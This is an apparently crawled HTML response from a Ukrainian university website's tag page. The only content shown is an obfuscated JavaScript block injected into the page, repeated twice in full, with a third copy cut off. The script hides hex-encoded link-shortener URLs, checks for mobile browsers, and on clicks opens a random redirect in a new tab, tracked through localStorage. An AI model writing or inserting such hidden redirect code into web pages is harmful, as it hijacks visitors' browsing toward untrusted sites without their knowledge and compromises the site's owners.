

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khnnra.edu.ua/archives/tag/%D0%BF%D1%80%D0%B8%D0%B9%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0-%D0%BA%D0%BE%D0%BC%D1%96%D1%81%D1%96%D1%8F-%D1%85%D0%BE%D1%80%D1%82%D0%B8%D1%86%D1%8C%D0%BA%D0%BE%D1%97-%D0%BD%D0%B0%D1%86%D1%96%D0%BE
body_size: 159544
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x42\x75\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x54\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x7a\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x63\x61\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x59\x4c\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x6b\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6f\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x49\x6a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6a\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x42\x75\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x54\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x7a\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x63\x61\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x59\x4c\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x6b\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6f\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x49\x6a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6a\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x42\x75\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x54\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x7a\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x63\x61\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x59\x4c\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x6b\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6f\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 